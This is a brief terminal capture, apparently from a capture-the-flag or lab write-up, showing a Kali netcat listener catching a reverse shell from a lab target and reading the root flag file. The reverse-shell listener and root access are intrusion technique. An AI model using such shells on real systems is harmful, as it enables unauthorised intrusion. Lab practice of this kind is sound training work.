 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
10.10.239.241: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.239.241] 40624
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
#